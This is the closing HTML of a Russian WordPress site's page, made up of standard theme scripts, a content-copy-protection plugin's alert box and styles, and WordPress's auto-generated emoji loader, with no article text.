{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://kingisepper.ru/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script id="generate-main-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e","closeSubMenuLabel":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e"};
//# sourceURL=generate-main-js-extra
</script>
<script src="https://kingisepper.ru/wp-content/themes/generatepress/assets/js/main.min.js?ver=3.0.3" id="generate-main-js"></script>
<script src="https://kingisepper.ru/wp-content/themes/generatepress/assets/js/dropdown-click.min.js?ver=3.0.3" id="generate-dropdown-click-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kingisepper.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kingisepper.ru/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
